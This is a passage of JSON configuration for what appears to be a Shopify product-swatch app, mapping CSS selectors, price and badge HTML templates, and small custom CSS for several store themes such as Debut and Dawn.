        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item 